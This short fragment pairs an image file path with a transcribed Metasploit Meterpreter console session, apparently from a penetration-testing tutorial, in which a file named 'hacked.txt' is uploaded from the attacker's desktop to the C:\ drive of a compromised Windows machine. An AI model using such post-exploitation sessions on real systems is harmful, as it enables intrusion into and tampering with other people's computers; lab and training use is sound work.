 meterpreter > upload /root/Desktop/hacked.txt C:\\
[*] uploading  : /root/Desktop/hacked.txt -> C:\
[*] uploaded   : /root/Desktop/hacked.txt -> C:\\hacked.txt
meterpreter >